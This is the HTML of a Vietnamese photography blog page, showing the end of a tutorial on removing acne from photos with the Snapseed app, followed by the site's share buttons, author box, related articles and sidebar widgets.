<figure id="attachment_4491" aria-describedby="caption-attachment-4491" style="width: 359px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4491" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-224.png" alt="Lưu ảnh đã chỉnh sửa về máy" width="359" height="638" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-224.png 720w, https://metricleo.com/wp-content/uploads/2021/08/word-image-224-169x300.png 169w, https://metricleo.com/wp-content/uploads/2021/08/word-image-224-576x1024.png 576w, https://metricleo.com/wp-content/uploads/2021/08/word-image-224-696x1237.png 696w, https://metricleo.com/wp-content/uploads/2021/08/word-image-224-236x420.png 236w" sizes="auto, (max-width: 359px) 100vw, 359px" /><figcaption id="caption-attachment-4491" class="wp-caption-text">Lưu ảnh đã chỉnh sửa về máy</figcaption></figure>
<p style="text-align: justify">Ta đa vậy là chỉ với vài bước đơn giản mà bức ảnh của bạn đã có thể trở nên tuyệt vời hơn. Còn điều gì tuyệt hơn nữa. Hãy cùng <a href="https://metricleo.com/5-phong-cach-chup-hinh-nghe-thuat-hot-nhat/">Metric Leo</a> ngắm lại thành quả của bức ảnh sau khi đã chỉnh sửa để thấy rõ sự khác biệt nhé.</p>
<figure id="attachment_4492" aria-describedby="caption-attachment-4492" style="width: 722px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4492" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-225.png" alt="Ảnh trước khi chỉnh sửa" width="722" height="406" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-225.png 722w, https://metricleo.com/wp-content/uploads/2021/08/word-image-225-300x169.png 300w, https://metricleo.com/wp-content/uploads/2021/08/word-image-225-696x391.png 696w" sizes="auto, (max-width: 722px) 100vw, 722px" /><figcaption id="caption-attachment-4492" class="wp-caption-text">Ảnh trước khi chỉnh sửa</figcaption></figure>
<figure id="attachment_4493" aria-describedby="caption-attachment-4493" style="width: 722px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4493" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-226.png" alt="Ảnh sau chỉnh sửa" width="722" height="406" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-226.png 722w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-300x169.png 300w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-696x391.png 696w" sizes="auto, (max-width: 722px) 100vw, 722px" /><figcaption id="caption-attachment-4493" class="wp-caption-text">Ảnh sau chỉnh sửa</figcaption></figure>
<p style="text-align: justify">Tụi mình tin rằng ai cũng có thể thực hiện được theo như từng bước được hướng dẫn. Bạn còn chần chừ gì nữa mà không thử ngay và luôn để biến hóa bức ảnh của mình trở nên hoàn hảo hơn. Xem thêm các mẹo và thủ thuật chỉnh sửa ảnh tuyệt vời hơn nữa <a href="https://metricleo.com/"><strong>tại đây</strong></a>!</p>
<!-- AI CONTENT END 1 -->
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=B%C3%AD+quy%E1%BA%BFt+gi%C3%BAp+b%E1%BA%A1n+x%C3%B3a+m%E1%BB%A5n+b%E1%BA%B1ng+Snapseed&url=https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F&via=Metric+Leo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/&amp;media=https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png&description=Dù bức ảnh bạn chụp có đẹp đến đâu đi chăng nữa nhưng việc xuất hiện những đốm mụn vẫn sẽ khiến bức ảnh của bạn trở nên không hoàn hảo. Cũng chính vì những đốm mụn ấy sẽ làm bạn trở nên tự ti với hình ảnh của mình. Đừng lo lắng bởi Metric Leo sẽ bật mí cho bạn bí quyết để xóa mụn bằng Snapseed biến làn da trở nên không tì vết chỉ bằng vài thao tác đơn giản. Ngay cả khi bạn là người mới không hề biết gì về Snapseed thì cũng đừng lo bởi chỉ cần làm theo các hướng dẫn của Metric Leo bạn sẽ thành công." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=B%C3%AD+quy%E1%BA%BFt+gi%C3%BAp+b%E1%BA%A1n+x%C3%B3a+m%E1%BB%A5n+b%E1%BA%B1ng+Snapseed%20-%20https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" data-text="Bí quyết giúp bạn xóa mụn bằng Snapseed" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://metricleo.com/nhung-tu-the-pose-dang-chuyen-nghiep-cho-nu/">Những tư thế pose dáng chuyên nghiệp cho nữ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://metricleo.com/bi-quyet-giup-ban-lam-trang-da-bang-snapseed/">Bí quyết giúp bạn làm trắng da bằng Snapseed</a></div></div></div>            <div class="author-box-wrap"><a href="https://metricleo.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/9417b2adef26882ee9247c40ecc5aad76cbb08e52d91779bd8f418ee31e3a93f?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/9417b2adef26882ee9247c40ecc5aad76cbb08e52d91779bd8f418ee31e3a93f?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a></span></div><div class="td-author-description">Leo Nguyen là một trong những Nhiếp ảnh gia nổi tiếng nhất tại TPHCM. NAG Leo Nguyen đa bắt đầu sự nghiệp vào năm 2012 và đã có những thành công vượt bậc. Hiện nay, Leo Nguyen đang sở hữu một Stuido chụp ảnh Film được nhiều người nổi tiếng tìm đến.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Leo Nguyen"></span><meta itemprop="datePublished" content="2021-08-13T14:03:52+00:00"><meta itemprop="dateModified" content="2021-08-13T14:07:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png"></span><meta itemprop="name" content="Metric Leo"></span><meta itemprop="headline " content="Bí quyết giúp bạn xóa mụn bằng Snapseed"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png"><meta itemprop="width" content="722"><meta itemprop="height" content="406"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_33_6970038f059b8_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_6970038f059b8" ><script>var block_td_uid_33_6970038f059b8 = new tdBlock();
block_td_uid_33_6970038f059b8.id = "td_uid_33_6970038f059b8";
block_td_uid_33_6970038f059b8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_33_6970038f059b8_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4478,"live_filter_cur_post_author":"1"}';
block_td_uid_33_6970038f059b8.td_column_number = "3";
block_td_uid_33_6970038f059b8.block_type = "td_block_related_posts";
block_td_uid_33_6970038f059b8.post_count = "3";
block_td_uid_33_6970038f059b8.found_posts = "88";
block_td_uid_33_6970038f059b8.header_color = "";
block_td_uid_33_6970038f059b8.ajax_pagination_infinite_stop = "";
block_td_uid_33_6970038f059b8.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_33_6970038f059b8);
</script><h4 class="td-related-title"><a id="td_uid_34_6970038f06ab4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_6970038f059b8" href="#">RELATED ARTICLES</a><a id="td_uid_35_6970038f06abe" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_6970038f059b8" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_33_6970038f059b8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-72-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo">Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-152-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết">Top filter chỉnh ảnh có 102 có thể bạn chưa biết</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="app chỉnh màu" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình">4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_6970038f059b8" data-td_block_id="td_uid_33_6970038f059b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_6970038f059b8" data-td_block_id="td_uid_33_6970038f059b8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_search"><form method="get" class="td-search-form-widget" action="https://metricleo.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_36_6970038f08508_rand td-pb-border-top"  data-td-block-uid="td_uid_36_6970038f08508" >
<style scoped>
.td_uid_36_6970038f08508_rand .td_module_wrap:hover .entry-title a,
            .td_uid_36_6970038f08508_rand a.td-pulldown-filter-link:hover,
            .td_uid_36_6970038f08508_rand .td-subcat-item a:hover,
            .td_uid_36_6970038f08508_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_36_6970038f08508_rand .td_quote_on_blocks,
            .td_uid_36_6970038f08508_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_36_6970038f08508_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_36_6970038f08508_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_36_6970038f08508_rand .td-instagram-user a {
                color: #0b0505;
            }

            .td_uid_36_6970038f08508_rand .td-next-prev-wrap a:hover,
            .td_uid_36_6970038f08508_rand .td-load-more-wrap a:hover {
                background-color: #0b0505;
                border-color: #0b0505;
            }

            .td_uid_36_6970038f08508_rand .block-title span,
            .td_uid_36_6970038f08508_rand .td-trending-now-title,
            .td_uid_36_6970038f08508_rand .block-title a,
            .td_uid_36_6970038f08508_rand .td-read-more a,
            .td_uid_36_6970038f08508_rand .td-weather-information:before,
            .td_uid_36_6970038f08508_rand .td-weather-week:before,
            .td_uid_36_6970038f08508_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_36_6970038f08508_rand .td-exchange-header:before,
            .td_uid_36_6970038f08508_rand .td-post-category:hover {
                background-color: #0b0505;
            }

            .td_uid_36_6970038f08508_rand .block-title {
                border-color: #0b0505;
            }

            
            .td_uid_36_6970038f08508_rand .block-title span,
            .td_uid_36_6970038f08508_rand .td-trending-now-title,
            .td_uid_36_6970038f08508_rand .block-title a {
                color: #36c4ac;
            }
</style><script>var block_td_uid_36_6970038f08508 = new tdBlock();
block_td_uid_36_6970038f08508.id = "td_uid_36_6970038f08508";
block_td_uid_36_6970038f08508.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"B\u00e0i vi\u1ebft m\u1edbi nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/chup-anh\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0b0505","header_text_color":"#36c4ac","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_36_6970038f08508_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_36_6970038f08508.td_column_number = "1";
block_td_uid_36_6970038f08508.block_type = "td_block_2";
block_td_uid_36_6970038f08508.post_count = "5";
block_td_uid_36_6970038f08508.found_posts = "1199";
block_td_uid_36_6970038f08508.header_color = "#0b0505";
block_td_uid_36_6970038f08508.ajax_pagination_infinite_stop = "";
block_td_uid_36_6970038f08508.max_num_pages = "240";
tdBlocksArray.push(block_td_uid_36_6970038f08508);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/chup-anh/">Bài viết mới nhất</a></h4></div><div id=td_uid_36_6970038f08508 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Da Nang to Hoi An: The complete guide for travelers"/></a></div>                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers">Da Nang to Hoi An: The complete guide for travelers</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:23:21+00:00" >October 28, 2025</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Traveling from Da Nang to Hoi An is one of the most popular routes for tourists visiting central Vietnam. Whether you’re flying into Da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội">Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:13:32+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png" srcset="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png 100w, https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày">Tour phố cổ Hội An: Danh sách các địa điểm ăn...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:03:16+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ">Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:38:33+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối">Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:32:38+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 td_block_widget td_uid_37_6970038f10f5c_rand td-pb-border-top"  data-td-block-uid="td_uid_37_6970038f10f5c" >
<style scoped>
.td_uid_37_6970038f10f5c_rand .td_module_wrap:hover .entry-title a,
            .td_uid_37_6970038f10f5c_rand a.td-pulldown-filter-link:hover,
            .td_uid_37_6970038f10f5c_rand .td-subcat-item a:hover,
            .td_uid_37_6970038f10f5c_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_37_6970038f10f5c_rand .td_quote_on_blocks,
            .td_uid_37_6970038f10f5c_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_37_6970038f10f5c_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_37_6970038f10f5c_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_37_6970038f10f5c_rand .td-instagram-user a {
                color: #0a0505;
            }

            .td_uid_37_6970038f10f5c_rand .td-next-prev-wrap a:hover,
            .td_uid_37_6970038f10f5c_rand .td-load-more-wrap a:hover {
                background-color: #0a0505;
                border-color: #0a0505;
            }

            .td_uid_37_6970038f10f5c_rand .block-title span,
            .td_uid_37_6970038f10f5c_rand .td-trending-now-title,
            .td_uid_37_6970038f10f5c_rand .block-title a,
            .td_uid_37_6970038f10f5c_rand .td-read-more a,
            .td_uid_37_6970038f10f5c_rand .td-weather-information:before,
            .td_uid_37_6970038f10f5c_rand .td-weather-week:before,
            .td_uid_37_6970038f10f5c_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_37_6970038f10f5c_rand .td-exchange-header:before,
            .td_uid_37_6970038f10f5c_rand .td-post-category:hover {
                background-color: #0a0505;
            }

            .td_uid_37_6970038f10f5c_rand .block-title {
                border-color: #0a0505;
            }

            
            .td_uid_37_6970038f10f5c_rand .block-title span,
            .td_uid_37_6970038f10f5c_rand .td-trending-now-title,
            .td_uid_37_6970038f10f5c_rand .block-title a {
                color: #25a788;
            }
</style><script>var block_td_uid_37_6970038f10f5c = new tdBlock();
block_td_uid_37_6970038f10f5c.id = "td_uid_37_6970038f10f5c";
block_td_uid_37_6970038f10f5c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"162","category_ids":"","custom_title":"Video Hot","custom_url":"https:\/\/metricleo.com\/video\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0a0505","header_text_color":"#25a788","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_6970038f10f5c_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_6970038f10f5c.td_column_number = "1";
block_td_uid_37_6970038f10f5c.block_type = "td_block_3";
block_td_uid_37_6970038f10f5c.post_count = "5";
block_td_uid_37_6970038f10f5c.found_posts = "8";
